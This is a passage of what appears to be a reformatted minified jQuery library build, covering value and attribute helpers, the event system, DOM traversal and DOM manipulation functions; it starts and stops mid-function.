          (" " + this[n].className + " ").replace(W, " ").indexOf(t) >= 0
        )
          return !0;
      return !1;
    },
    val: function (e) {
      var t,
        n,
        r,
        i = this[0];
      {
        if (arguments.length)
          return (
            (r = x.isFunction(e)),
            this.each(function (n) {
              var i,
                o = x(this);
              1 === this.nodeType &&
                ((i = r ? e.call(this, n, o.val()) : e),
                null == i
                  ? (i = "")
                  : "number" == typeof i
                  ? (i += "")
                  : x.isArray(i) &&
                    (i = x.map(i, function (e) {
                      return null == e ? "" : e + "";
                    })),
                (t =
                  x.valHooks[this.type] ||
                  x.valHooks[this.nodeName.toLowerCase()]),
                (t && "set" in t && t.set(this, i, "value") !== undefined) ||
                  (this.value = i));
            })
          );
        if (i)
          return (
            (t = x.valHooks[i.type] || x.valHooks[i.nodeName.toLowerCase()]),
            t && "get" in t && (n = t.get(i, "value")) !== undefined
              ? n
              : ((n = i.value),
                "string" == typeof n ? n.replace($, "") : null == n ? "" : n)
          );
      }
    },
  }),
    x.extend({
      valHooks: {
        option: {
          get: function (e) {
            var t = e.attributes.value;
            return !t || t.specified ? e.value : e.text;
          },
        },
        select: {
          get: function (e) {
            var t,
              n,
              r = e.options,
              i = e.selectedIndex,
              o = "select-one" === e.type || 0 > i,
              s = o ? null : [],
              a = o ? i + 1 : r.length,
              u = 0 > i ? a : o ? i : 0;
            for (; a > u; u++)
              if (
                ((n = r[u]),
                !(
                  (!n.selected && u !== i) ||
                  (x.support.optDisabled
                    ? n.disabled
                    : null !== n.getAttribute("disabled")) ||
                  (n.parentNode.disabled &&
                    x.nodeName(n.parentNode, "optgroup"))
                ))
              ) {
                if (((t = x(n).val()), o)) return t;
                s.push(t);
              }
            return s;
          },
          set: function (e, t) {
            var n,
              r,
              i = e.options,
              o = x.makeArray(t),
              s = i.length;
            while (s--)
              (r = i[s]),
                (r.selected = x.inArray(x(r).val(), o) >= 0) && (n = !0);
            return n || (e.selectedIndex = -1), o;
          },
        },
      },
      attr: function (e, t, n) {
        var i,
          o,
          s = e.nodeType;
        if (e && 3 !== s && 8 !== s && 2 !== s)
          return typeof e.getAttribute === r
            ? x.prop(e, t, n)
            : ((1 === s && x.isXMLDoc(e)) ||
                ((t = t.toLowerCase()),
                (i = x.attrHooks[t] || (x.expr.match.boolean.test(t) ? M : R))),
              n === undefined
                ? i && "get" in i && null !== (o = i.get(e, t))
                  ? o
                  : ((o = x.find.attr(e, t)), null == o ? undefined : o)
                : null !== n
                ? i && "set" in i && (o = i.set(e, n, t)) !== undefined
                  ? o
                  : (e.setAttribute(t, n + ""), n)
                : (x.removeAttr(e, t), undefined));
      },
      removeAttr: function (e, t) {
        var n,
          r,
          i = 0,
          o = t && t.match(w);
        if (o && 1 === e.nodeType)
          while ((n = o[i++]))
            (r = x.propFix[n] || n),
              x.expr.match.boolean.test(n) && (e[r] = !1),
              e.removeAttribute(n);
      },
      attrHooks: {
        type: {
          set: function (e, t) {
            if (
              !x.support.radioValue &&
              "radio" === t &&
              x.nodeName(e, "input")
            ) {
              var n = e.value;
              return e.setAttribute("type", t), n && (e.value = n), t;
            }
          },
        },
      },
      propFix: { for: "htmlFor", class: "className" },
      prop: function (e, t, n) {
        var r,
          i,
          o,
          s = e.nodeType;
        if (e && 3 !== s && 8 !== s && 2 !== s)
          return (
            (o = 1 !== s || !x.isXMLDoc(e)),
            o && ((t = x.propFix[t] || t), (i = x.propHooks[t])),
            n !== undefined
              ? i && "set" in i && (r = i.set(e, n, t)) !== undefined
                ? r
                : (e[t] = n)
              : i && "get" in i && null !== (r = i.get(e, t))
              ? r
              : e[t]
          );
      },
      propHooks: {
        tabIndex: {
          get: function (e) {
            return e.hasAttribute("tabindex") || B.test(e.nodeName) || e.href
              ? e.tabIndex
              : -1;
          },
        },
      },
    }),
    (M = {
      set: function (e, t, n) {
        return t === !1 ? x.removeAttr(e, n) : e.setAttribute(n, n), n;
      },
    }),
    x.each(x.expr.match.boolean.source.match(/\w+/g), function (e, t) {
      var n = x.expr.attrHandle[t] || x.find.attr;
      x.expr.attrHandle[t] = function (e, t, r) {
        var i = x.expr.attrHandle[t],
          o = r
            ? undefined
            : (x.expr.attrHandle[t] = undefined) != n(e, t, r)
            ? t.toLowerCase()
            : null;
        return (x.expr.attrHandle[t] = i), o;
      };
    }),
    x.support.optSelected ||
      (x.propHooks.selected = {
        get: function (e) {
          var t = e.parentNode;
          return t && t.parentNode && t.parentNode.selectedIndex, null;
        },
      }),
    x.each(
      [
        "tabIndex",
        "readOnly",
        "maxLength",
        "cellSpacing",
        "cellPadding",
        "rowSpan",
        "colSpan",
        "useMap",
        "frameBorder",
        "contentEditable",
      ],
      function () {
        x.propFix[this.toLowerCase()] = this;
      }
    ),
    x.each(["radio", "checkbox"], function () {
      (x.valHooks[this] = {
        set: function (e, t) {
          return x.isArray(t)
            ? (e.checked = x.inArray(x(e).val(), t) >= 0)
            : undefined;
        },
      }),
        x.support.checkOn ||
          (x.valHooks[this].get = function (e) {
            return null === e.getAttribute("value") ? "on" : e.value;
          });
    });
  var I = /^key/,
    z = /^(?:mouse|contextmenu)|click/,
    _ = /^(?:focusinfocus|focusoutblur)$/,
    X = /^([^.]*)(?:\.(.+)|)$/;
  function U() {
    return !0;
  }
  function Y() {
    return !1;
  }
  function V() {
    try {
      return o.activeElement;
    } catch (e) {}
  }
  (x.event = {
    global: {},
    add: function (e, t, n, i, o) {
      var s,
        a,
        u,
        l,
        c,
        f,
        p,
        h,
        d,
        g,
        m,
        y = q.get(e);
      if (y) {
        n.handler && ((s = n), (n = s.handler), (o = s.selector)),
          n.guid || (n.guid = x.guid++),
          (l = y.events) || (l = y.events = {}),
          (a = y.handle) ||
            ((a = y.handle =
              function (e) {
                return typeof x === r || (e && x.event.triggered === e.type)
                  ? undefined
                  : x.event.dispatch.apply(a.elem, arguments);
              }),
            (a.elem = e)),
          (t = (t || "").match(w) || [""]),
          (c = t.length);
        while (c--)
          (u = X.exec(t[c]) || []),
            (d = m = u[1]),
            (g = (u[2] || "").split(".").sort()),
            d &&
              ((p = x.event.special[d] || {}),
              (d = (o ? p.delegateType : p.bindType) || d),
              (p = x.event.special[d] || {}),
              (f = x.extend(
                {
                  type: d,
                  origType: m,
                  data: i,
                  handler: n,
                  guid: n.guid,
                  selector: o,
                  needsContext: o && x.expr.match.needsContext.test(o),
                  namespace: g.join("."),
                },
                s
              )),
              (h = l[d]) ||
                ((h = l[d] = []),
                (h.delegateCount = 0),
                (p.setup && p.setup.call(e, i, g, a) !== !1) ||
                  (e.addEventListener && e.addEventListener(d, a, !1))),
              p.add &&
                (p.add.call(e, f), f.handler.guid || (f.handler.guid = n.guid)),
              o ? h.splice(h.delegateCount++, 0, f) : h.push(f),
              (x.event.global[d] = !0));
        e = null;
      }
    },
    remove: function (e, t, n, r, i) {
      var o,
        s,
        a,
        u,
        l,
        c,
        f,
        p,
        h,
        d,
        g,
        m = q.hasData(e) && q.get(e);
      if (m && (u = m.events)) {
        (t = (t || "").match(w) || [""]), (l = t.length);
        while (l--)
          if (
            ((a = X.exec(t[l]) || []),
            (h = g = a[1]),
            (d = (a[2] || "").split(".").sort()),
            h)
          ) {
            (f = x.event.special[h] || {}),
              (h = (r ? f.delegateType : f.bindType) || h),
              (p = u[h] || []),
              (a =
                a[2] &&
                RegExp("(^|\\.)" + d.join("\\.(?:.*\\.|)") + "(\\.|$)")),
              (s = o = p.length);
            while (o--)
              (c = p[o]),
                (!i && g !== c.origType) ||
                  (n && n.guid !== c.guid) ||
                  (a && !a.test(c.namespace)) ||
                  (r && r !== c.selector && ("**" !== r || !c.selector)) ||
                  (p.splice(o, 1),
                  c.selector && p.delegateCount--,
                  f.remove && f.remove.call(e, c));
            s &&
              !p.length &&
              ((f.teardown && f.teardown.call(e, d, m.handle) !== !1) ||
                x.removeEvent(e, h, m.handle),
              delete u[h]);
          } else for (h in u) x.event.remove(e, h + t[l], n, r, !0);
        x.isEmptyObject(u) && (delete m.handle, q.remove(e, "events"));
      }
    },
    trigger: function (t, n, r, i) {
      var s,
        a,
        u,
        l,
        c,
        f,
        p,
        h = [r || o],
        d = y.call(t, "type") ? t.type : t,
        g = y.call(t, "namespace") ? t.namespace.split(".") : [];
      if (
        ((a = u = r = r || o),
        3 !== r.nodeType &&
          8 !== r.nodeType &&
          !_.test(d + x.event.triggered) &&
          (d.indexOf(".") >= 0 &&
            ((g = d.split(".")), (d = g.shift()), g.sort()),
          (c = 0 > d.indexOf(":") && "on" + d),
          (t = t[x.expando] ? t : new x.Event(d, "object" == typeof t && t)),
          (t.isTrigger = i ? 2 : 3),
          (t.namespace = g.join(".")),
          (t.namespace_re = t.namespace
            ? RegExp("(^|\\.)" + g.join("\\.(?:.*\\.|)") + "(\\.|$)")
            : null),
          (t.result = undefined),
          t.target || (t.target = r),
          (n = null == n ? [t] : x.makeArray(n, [t])),
          (p = x.event.special[d] || {}),
          i || !p.trigger || p.trigger.apply(r, n) !== !1))
      ) {
        if (!i && !p.noBubble && !x.isWindow(r)) {
          for (
            l = p.delegateType || d, _.test(l + d) || (a = a.parentNode);
            a;
            a = a.parentNode
          )
            h.push(a), (u = a);
          u === (r.ownerDocument || o) &&
            h.push(u.defaultView || u.parentWindow || e);
        }
        s = 0;
        while ((a = h[s++]) && !t.isPropagationStopped())
          (t.type = s > 1 ? l : p.bindType || d),
            (f = (q.get(a, "events") || {})[t.type] && q.get(a, "handle")),
            f && f.apply(a, n),
            (f = c && a[c]),
            f &&
              x.acceptData(a) &&
              f.apply &&
              f.apply(a, n) === !1 &&
              t.preventDefault();
        return (
          (t.type = d),
          i ||
            t.isDefaultPrevented() ||
            (p._default && p._default.apply(h.pop(), n) !== !1) ||
            !x.acceptData(r) ||
            (c &&
              x.isFunction(r[d]) &&
              !x.isWindow(r) &&
              ((u = r[c]),
              u && (r[c] = null),
              (x.event.triggered = d),
              r[d](),
              (x.event.triggered = undefined),
              u && (r[c] = u))),
          t.result
        );
      }
    },
    dispatch: function (e) {
      e = x.event.fix(e);
      var t,
        n,
        r,
        i,
        o,
        s = [],
        a = d.call(arguments),
        u = (q.get(this, "events") || {})[e.type] || [],
        l = x.event.special[e.type] || {};
      if (
        ((a[0] = e),
        (e.delegateTarget = this),
        !l.preDispatch || l.preDispatch.call(this, e) !== !1)
      ) {
        (s = x.event.handlers.call(this, e, u)), (t = 0);
        while ((i = s[t++]) && !e.isPropagationStopped()) {
          (e.currentTarget = i.elem), (n = 0);
          while ((o = i.handlers[n++]) && !e.isImmediatePropagationStopped())
            (!e.namespace_re || e.namespace_re.test(o.namespace)) &&
              ((e.handleObj = o),
              (e.data = o.data),
              (r = (
                (x.event.special[o.origType] || {}).handle || o.handler
              ).apply(i.elem, a)),
              r !== undefined &&
                (e.result = r) === !1 &&
                (e.preventDefault(), e.stopPropagation()));
        }
        return l.postDispatch && l.postDispatch.call(this, e), e.result;
      }
    },
    handlers: function (e, t) {
      var n,
        r,
        i,
        o,
        s = [],
        a = t.delegateCount,
        u = e.target;
      if (a && u.nodeType && (!e.button || "click" !== e.type))
        for (; u !== this; u = u.parentNode || this)
          if (u.disabled !== !0 || "click" !== e.type) {
            for (r = [], n = 0; a > n; n++)
              (o = t[n]),
                (i = o.selector + " "),
                r[i] === undefined &&
                  (r[i] = o.needsContext
                    ? x(i, this).index(u) >= 0
                    : x.find(i, this, null, [u]).length),
                r[i] && r.push(o);
            r.length && s.push({ elem: u, handlers: r });
          }
      return t.length > a && s.push({ elem: this, handlers: t.slice(a) }), s;
    },
    props:
      "altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(
        " "
      ),
    fixHooks: {},
    keyHooks: {
      props: "char charCode key keyCode".split(" "),
      filter: function (e, t) {
        return (
          null == e.which &&
            (e.which = null != t.charCode ? t.charCode : t.keyCode),
          e
        );
      },
    },
    mouseHooks: {
      props:
        "button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(
          " "
        ),
      filter: function (e, t) {
        var n,
          r,
          i,
          s = t.button;
        return (
          null == e.pageX &&
            null != t.clientX &&
            ((n = e.target.ownerDocument || o),
            (r = n.documentElement),
            (i = n.body),
            (e.pageX =
              t.clientX +
              ((r && r.scrollLeft) || (i && i.scrollLeft) || 0) -
              ((r && r.clientLeft) || (i && i.clientLeft) || 0)),
            (e.pageY =
              t.clientY +
              ((r && r.scrollTop) || (i && i.scrollTop) || 0) -
              ((r && r.clientTop) || (i && i.clientTop) || 0))),
          e.which ||
            s === undefined ||
            (e.which = 1 & s ? 1 : 2 & s ? 3 : 4 & s ? 2 : 0),
          e
        );
      },
    },
    fix: function (e) {
      if (e[x.expando]) return e;
      var t,
        n,
        r,
        i = e.type,
        o = e,
        s = this.fixHooks[i];
      s ||
        (this.fixHooks[i] = s =
          z.test(i) ? this.mouseHooks : I.test(i) ? this.keyHooks : {}),
        (r = s.props ? this.props.concat(s.props) : this.props),
        (e = new x.Event(o)),
        (t = r.length);
      while (t--) (n = r[t]), (e[n] = o[n]);
      return (
        3 === e.target.nodeType && (e.target = e.target.parentNode),
        s.filter ? s.filter(e, o) : e
      );
    },
    special: {
      load: { noBubble: !0 },
      focus: {
        trigger: function () {
          return this !== V() && this.focus ? (this.focus(), !1) : undefined;
        },
        delegateType: "focusin",
      },
      blur: {
        trigger: function () {
          return this === V() && this.blur ? (this.blur(), !1) : undefined;
        },
        delegateType: "focusout",
      },
      click: {
        trigger: function () {
          return "checkbox" === this.type &&
            this.click &&
            x.nodeName(this, "input")
            ? (this.click(), !1)
            : undefined;
        },
        _default: function (e) {
          return x.nodeName(e.target, "a");
        },
      },
      beforeunload: {
        postDispatch: function (e) {
          e.result !== undefined && (e.originalEvent.returnValue = e.result);
        },
      },
    },
    simulate: function (e, t, n, r) {
      var i = x.extend(new x.Event(), n, {
        type: e,
        isSimulated: !0,
        originalEvent: {},
      });
      r ? x.event.trigger(i, null, t) : x.event.dispatch.call(t, i),
        i.isDefaultPrevented() && n.preventDefault();
    },
  }),
    (x.removeEvent = function (e, t, n) {
      e.removeEventListener && e.removeEventListener(t, n, !1);
    }),
    (x.Event = function (e, t) {
      return this instanceof x.Event
        ? (e && e.type
            ? ((this.originalEvent = e),
              (this.type = e.type),
              (this.isDefaultPrevented =
                e.defaultPrevented ||
                (e.getPreventDefault && e.getPreventDefault())
                  ? U
                  : Y))
            : (this.type = e),
          t && x.extend(this, t),
          (this.timeStamp = (e && e.timeStamp) || x.now()),
          (this[x.expando] = !0),
          undefined)
        : new x.Event(e, t);
    }),
    (x.Event.prototype = {
      isDefaultPrevented: Y,
      isPropagationStopped: Y,
      isImmediatePropagationStopped: Y,
      preventDefault: function () {
        var e = this.originalEvent;
        (this.isDefaultPrevented = U),
          e && e.preventDefault && e.preventDefault();
      },
      stopPropagation: function () {
        var e = this.originalEvent;
        (this.isPropagationStopped = U),
          e && e.stopPropagation && e.stopPropagation();
      },
      stopImmediatePropagation: function () {
        (this.isImmediatePropagationStopped = U), this.stopPropagation();
      },
    }),
    x.each(
      { mouseenter: "mouseover", mouseleave: "mouseout" },
      function (e, t) {
        x.event.special[e] = {
          delegateType: t,
          bindType: t,
          handle: function (e) {
            var n,
              r = this,
              i = e.relatedTarget,
              o = e.handleObj;
            return (
              (!i || (i !== r && !x.contains(r, i))) &&
                ((e.type = o.origType),
                (n = o.handler.apply(this, arguments)),
                (e.type = t)),
              n
            );
          },
        };
      }
    ),
    x.support.focusinBubbles ||
      x.each({ focus: "focusin", blur: "focusout" }, function (e, t) {
        var n = 0,
          r = function (e) {
            x.event.simulate(t, e.target, x.event.fix(e), !0);
          };
        x.event.special[t] = {
          setup: function () {
            0 === n++ && o.addEventListener(e, r, !0);
          },
          teardown: function () {
            0 === --n && o.removeEventListener(e, r, !0);
          },
        };
      }),
    x.fn.extend({
      on: function (e, t, n, r, i) {
        var o, s;
        if ("object" == typeof e) {
          "string" != typeof t && ((n = n || t), (t = undefined));
          for (s in e) this.on(s, t, n, e[s], i);
          return this;
        }
        if (
          (null == n && null == r
            ? ((r = t), (n = t = undefined))
            : null == r &&
              ("string" == typeof t
                ? ((r = n), (n = undefined))
                : ((r = n), (n = t), (t = undefined))),
          r === !1)
        )
          r = Y;
        else if (!r) return this;
        return (
          1 === i &&
            ((o = r),
            (r = function (e) {
              return x().off(e), o.apply(this, arguments);
            }),
            (r.guid = o.guid || (o.guid = x.guid++))),
          this.each(function () {
            x.event.add(this, e, r, n, t);
          })
        );
      },
      one: function (e, t, n, r) {
        return this.on(e, t, n, r, 1);
      },
      off: function (e, t, n) {
        var r, i;
        if (e && e.preventDefault && e.handleObj)
          return (
            (r = e.handleObj),
            x(e.delegateTarget).off(
              r.namespace ? r.origType + "." + r.namespace : r.origType,
              r.selector,
              r.handler
            ),
            this
          );
        if ("object" == typeof e) {
          for (i in e) this.off(i, t, e[i]);
          return this;
        }
        return (
          (t === !1 || "function" == typeof t) && ((n = t), (t = undefined)),
          n === !1 && (n = Y),
          this.each(function () {
            x.event.remove(this, e, n, t);
          })
        );
      },
      trigger: function (e, t) {
        return this.each(function () {
          x.event.trigger(e, t, this);
        });
      },
      triggerHandler: function (e, t) {
        var n = this[0];
        return n ? x.event.trigger(e, t, n, !0) : undefined;
      },
    });
  var G = /^.[^:#\[\.,]*$/,
    J = x.expr.match.needsContext,
    Q = { children: !0, contents: !0, next: !0, prev: !0 };
  x.fn.extend({
    find: function (e) {
      var t,
        n,
        r,
        i = this.length;
      if ("string" != typeof e)
        return (
          (t = this),
          this.pushStack(
            x(e).filter(function () {
              for (r = 0; i > r; r++) if (x.contains(t[r], this)) return !0;
            })
          )
        );
      for (n = [], r = 0; i > r; r++) x.find(e, this[r], n);
      return (
        (n = this.pushStack(i > 1 ? x.unique(n) : n)),
        (n.selector = (this.selector ? this.selector + " " : "") + e),
        n
      );
    },
    has: function (e) {
      var t = x(e, this),
        n = t.length;
      return this.filter(function () {
        var e = 0;
        for (; n > e; e++) if (x.contains(this, t[e])) return !0;
      });
    },
    not: function (e) {
      return this.pushStack(Z(this, e || [], !0));
    },
    filter: function (e) {
      return this.pushStack(Z(this, e || [], !1));
    },
    is: function (e) {
      return (
        !!e &&
        ("string" == typeof e
          ? J.test(e)
            ? x(e, this.context).index(this[0]) >= 0
            : x.filter(e, this).length > 0
          : this.filter(e).length > 0)
      );
    },
    closest: function (e, t) {
      var n,
        r = 0,
        i = this.length,
        o = [],
        s = J.test(e) || "string" != typeof e ? x(e, t || this.context) : 0;
      for (; i > r; r++)
        for (n = this[r]; n && n !== t; n = n.parentNode)
          if (
            11 > n.nodeType &&
            (s
              ? s.index(n) > -1
              : 1 === n.nodeType && x.find.matchesSelector(n, e))
          ) {
            n = o.push(n);
            break;
          }
      return this.pushStack(o.length > 1 ? x.unique(o) : o);
    },
    index: function (e) {
      return e
        ? "string" == typeof e
          ? g.call(x(e), this[0])
          : g.call(this, e.jquery ? e[0] : e)
        : this[0] && this[0].parentNode
        ? this.first().prevAll().length
        : -1;
    },
    add: function (e, t) {
      var n =
          "string" == typeof e
            ? x(e, t)
            : x.makeArray(e && e.nodeType ? [e] : e),
        r = x.merge(this.get(), n);
      return this.pushStack(x.unique(r));
    },
    addBack: function (e) {
      return this.add(null == e ? this.prevObject : this.prevObject.filter(e));
    },
  });
  function K(e, t) {
    while ((e = e[t]) && 1 !== e.nodeType);
    return e;
  }
  x.each(
    {
      parent: function (e) {
        var t = e.parentNode;
        return t && 11 !== t.nodeType ? t : null;
      },
      parents: function (e) {
        return x.dir(e, "parentNode");
      },
      parentsUntil: function (e, t, n) {
        return x.dir(e, "parentNode", n);
      },
      next: function (e) {
        return K(e, "nextSibling");
      },
      prev: function (e) {
        return K(e, "previousSibling");
      },
      nextAll: function (e) {
        return x.dir(e, "nextSibling");
      },
      prevAll: function (e) {
        return x.dir(e, "previousSibling");
      },
      nextUntil: function (e, t, n) {
        return x.dir(e, "nextSibling", n);
      },
      prevUntil: function (e, t, n) {
        return x.dir(e, "previousSibling", n);
      },
      siblings: function (e) {
        return x.sibling((e.parentNode || {}).firstChild, e);
      },
      children: function (e) {
        return x.sibling(e.firstChild);
      },
      contents: function (e) {
        return x.nodeName(e, "iframe")
          ? e.contentDocument || e.contentWindow.document
          : x.merge([], e.childNodes);
      },
    },
    function (e, t) {
      x.fn[e] = function (n, r) {
        var i = x.map(this, t, n);
        return (
          "Until" !== e.slice(-5) && (r = n),
          r && "string" == typeof r && (i = x.filter(r, i)),
          this.length > 1 && (Q[e] || x.unique(i), "p" === e[0] && i.reverse()),
          this.pushStack(i)
        );
      };
    }
  ),
    x.extend({
      filter: function (e, t, n) {
        var r = t[0];
        return (
          n && (e = ":not(" + e + ")"),
          1 === t.length && 1 === r.nodeType
            ? x.find.matchesSelector(r, e)
              ? [r]
              : []
            : x.find.matches(
                e,
                x.grep(t, function (e) {
                  return 1 === e.nodeType;
                })
              )
        );
      },
      dir: function (e, t, n) {
        var r = [],
          i = n !== undefined;
        while ((e = e[t]) && 9 !== e.nodeType)
          if (1 === e.nodeType) {
            if (i && x(e).is(n)) break;
            r.push(e);
          }
        return r;
      },
      sibling: function (e, t) {
        var n = [];
        for (; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
        return n;
      },
    });
  function Z(e, t, n) {
    if (x.isFunction(t))
      return x.grep(e, function (e, r) {
        return !!t.call(e, r, e) !== n;
      });
    if (t.nodeType)
      return x.grep(e, function (e) {
        return (e === t) !== n;
      });
    if ("string" == typeof t) {
      if (G.test(t)) return x.filter(t, e, n);
      t = x.filter(t, e);
    }
    return x.grep(e, function (e) {
      return g.call(t, e) >= 0 !== n;
    });
  }
  var et =
      /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,
    tt = /<([\w:]+)/,
    nt = /<|&#?\w+;/,
    rt = /<(?:script|style|link)/i,
    it = /^(?:checkbox|radio)$/i,
    ot = /checked\s*(?:[^=]|=\s*.checked.)/i,
    st = /^$|\/(?:java|ecma)script/i,
    at = /^true\/(.*)/,
    ut = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
    lt = {
      option: [1, "<select multiple='multiple'>", "</select>"],
      thead: [1, "<table>", "</table>"],
      tr: [2, "<table><tbody>", "</tbody></table>"],
      td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
      _default: [0, "", ""],
    };
  (lt.optgroup = lt.option),
    (lt.tbody = lt.tfoot = lt.colgroup = lt.caption = lt.col = lt.thead),
    (lt.th = lt.td),
    x.fn.extend({
      text: function (e) {
        return x.access(
          this,
          function (e) {
            return e === undefined
              ? x.text(this)
              : this.empty().append(
                  ((this[0] && this[0].ownerDocument) || o).createTextNode(e)
                );
          },
          null,
          e,
          arguments.length
        );
      },
      append: function () {
        return this.domManip(arguments, function (e) {
          if (
            1 === this.nodeType ||
            11 === this.nodeType ||
            9 === this.nodeType
          ) {
            var t = ct(this, e);
            t.appendChild(e);
          }
        });
      },
      prepend: function () {
        return this.domManip(arguments, function (e) {
          if (
            1 === this.nodeType ||
            11 === this.nodeType ||
            9 === this.nodeType
          ) {
            var t = ct(this, e);
            t.insertBefore(e, t.firstChild);
          }
        });
      },
      before: function () {
        return this.domManip(arguments, function (e) {
          this.parentNode && this.parentNode.insertBefore(e, this);
        });
      },
      after: function () {
        return this.domManip(arguments, function (e) {
          this.parentNode && this.parentNode.insertBefore(e, this.nextSibling);
        });
      },
      remove: function (e, t) {
        var n,
          r = e ? x.filter(e, this) : this,
          i = 0;
        for (; null != (n = r[i]); i++)
          t || 1 !== n.nodeType || x.cleanData(gt(n)),
            n.parentNode &&
              (t && x.contains(n.ownerDocument, n) && ht(gt(n, "script")),
              n.parentNode.removeChild(n));
        return this;
      },
      empty: function () {
        var e,
          t = 0;
        for (; null != (e = this[t]); t++)
          1 === e.nodeType && (x.cleanData(gt(e, !1)), (e.textContent = ""));
        return this;
      },
      clone: function (e, t) {
        return (
          (e = null == e ? !1 : e),
          (t = null == t ? e : t),
          this.map(function () {
            return x.clone(this, e, t);
          })
        );
      },
      html: function (e) {
        return x.access(
          this,
          function (e) {
            var t = this[0] || {},
              n = 0,
              r = this.length;
            if (e === undefined && 1 === t.nodeType) return t.innerHTML;
            if (
              "string" == typeof e &&
              !rt.test(e) &&
              !lt[(tt.exec(e) || ["", ""])[1].toLowerCase()]
            ) {
              e = e.replace(et, "<$1></$2>");
              try {
                for (; r > n; n++)
                  (t = this[n] || {}),
                    1 === t.nodeType &&
                      (x.cleanData(gt(t, !1)), (t.innerHTML = e));
                t = 0;
              } catch (i) {}
            }
            t && this.empty().append(e);
          },
          null,
          e,
          arguments.length
        );
      },
      replaceWith: function () {
        var e = x.map(this, function (e) {
            return [e.nextSibling, e.parentNode];
          }),
          t = 0;
        return (
          this.domManip(
            arguments,
            function (n) {
              var r = e[t++],
                i = e[t++];
              i && (x(this).remove(), i.insertBefore(n, r));
            },
            !0
          ),
          t ? this : this.remove()
        );
      },
      detach: function (e) {
        return this.remove(e, !0);
      },
      domManip: function (e, t, n) {
        e = p.apply([], e);
        var r,
          i,
          o,
          s,
          a,
          u,
          l = 0,
          c = this.length,
          f = this,
          h = c - 1,
          d = e[0],
          g = x.isFunction(d);
        if (
          g ||
          (!(1 >= c || "string" != typeof d || x.support.checkClone) &&
            ot.test(d))
        )
          return this.each(function (r) {
            var i = f.eq(r);
            g && (e[0] = d.call(this, r, i.html())), i.domManip(e, t, n);
          });
        if (
          c &&
          ((r = x.buildFragment(e, this[0].ownerDocument, !1, !n && this)),
          (i = r.firstChild),
          1 === r.childNodes.length && (r = i),
          i)
        ) {
          for (o = x.map(gt(r, "script"), ft), s = o.length; c > l; l++)
            (a = r),
              l !== h &&
                ((a = x.clone(a, !0, !0)), s && x.merge(o, gt(a, "script"))),
              t.call(this[l], a, l);
          if (s)
            for (
              u = o[o.length - 1].ownerDocument, x.map(o, pt), l = 0;
              s > l;
              l++
            )
              (a = o[l]),
                st.test(a.type || "") &&
                  !q.access(a, "globalEval") &&
                  x.contains(u, a) &&
                  (a.src
                    ? x._evalUrl(a.src)
                    : x.globalEval(a.textContent.replace(ut, "")));
        }
        return this;
      },
    }),
    x.each(
      {
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith",
      },
      function (e, t) {
        x.fn[e] = function (e) {
          var n,
            r = [],
            i = x(e),
            o = i.length - 1,
            s = 0;
          for (; o >= s; s++)
            (n = s === o ? this : this.clone(!0)),
              x(i[s])[t](n),
              h.apply(r, n.get());
          return this.pushStack(r);
        };
      }
    ),
    x.extend({
      clone: function (e, t, n) {
        var r,
          i,
          o,
          s,
          a = e.cloneNode(!0),
          u = x.contains(e.ownerDocument, e);
        if (
          !(
            x.support.noCloneChecked ||
            (1 !== e.nodeType && 11 !== e.nodeType) ||
            x.isXMLDoc(e)
          )
        )
          for (s = gt(a), o = gt(e), r = 0, i = o.length; i > r; r++)
            mt(o[r], s[r]);
        if (t)
          if (n)
            for (
              o = o || gt(e), s = s || gt(a), r = 0, i = o.length;
              i > r;
              r++
            )
              dt(o[r], s[r]);
          else dt(e, a);
        return (
          (s = gt(a, "script")), s.length > 0 && ht(s, !u && gt(e, "script")), a
        );
      },
      buildFragment: function (e, t, n, r) {
        var i,
          o,
          s,
          a,
          u,
          l,
          c = 0,
          f = e.length,
          p = t.createDocumentFragment(),
          h = [];
        for (; f > c; c++)
          if (((i = e[c]), i || 0 === i))
            if ("object" === x.type(i)) x.merge(h, i.nodeType ? [i] : i);
            else if (nt.test(i)) {
              (o = o || p.appendChild(t.createElement("div"))),
                (s = (tt.exec(i) || ["", ""])[1].toLowerCase()),
                (a = lt[s] || lt._default),
                (o.innerHTML = a[1] + i.replace(et, "<$1></$2>") + a[2]),
                (l = a[0]);
              while (l--) o = o.firstChild;
              x.merge(h, o.childNodes),
                (o = p.firstChild),
                (o.textContent = "");
            } else h.push(t.createTextNode(i));
        (p.textContent = ""), (c = 0);
        while ((i = h[c++]))
          if (
            (!r || -1 === x.inArray(i, r)) &&
            ((u = x.contains(i.ownerDocument, i)),
            (o = gt(p.appendChild(i), "script")),
            u && ht(o),
            n)
          ) {
            l = 0;
            while ((i = o[l++])) st.test(i.type || "") && n.push(i);
          }
        return p;
      },
      cleanData: function (e) {
        var t,
          n,
          r,
          i = e.length,
          o = 0,
          s = x.event.special;
        for (; i > o; o++) {
          if (((n = e[o]), x.acceptData(n) && (t = q.access(n))))
            for (r in t.events)
              s[r] ? x.event.remove(n, r) : x.removeEvent(n, r, t.handle);
          L.discard(n), q.discard(n);
        }
      },
      _evalUrl: function (e) {
        return x.ajax({
          url: e,
          type: "GET",
          dataType: "text",
          async: !1,
          global: !1,
          success: x.globalEval,
        });
      },
    });
  function ct(e, t) {
    return x.nodeName(e, "table") &&
      x.nodeName(1 === t.nodeType ? t : t.firstChild, "tr")
      ? e.getElementsByTagName("tbody")[0] ||
          e.appendChild(e.ownerDocument.createElement("tbody"))
      : e;
  }
  function ft(e) {
    return (e.type = (null !== e.getAttribute("type")) + "/" + e.type), e;
  }
  function pt(e) {
    var t = at.exec(e.type);
    return t ? (e.type = t[1]) : e.removeAttribute("type"), e;
  }
  function ht(e, t) {
    var n = e.length,
      r = 0;
    for (; n > r; r++)
      q.set(e[r], "globalEval", !t || q.get(t[r], "globalEval"));
  }
  function dt(e, t) {
    var n, r, i, o, s, a, u, l;
    if (1 === t.nodeType) {
      if (
        q.hasData(e) &&
        ((o = q.access(e)),
        (s = x.extend({}, o)),
        (l = o.events),
        q.set(t, s),
        l)
      ) {
        delete s.handle, (s.events = {});
        for (i in l)
          for (n = 0, r = l[i].length; r > n; n++) x.event.add(t, i, l[i][n]);
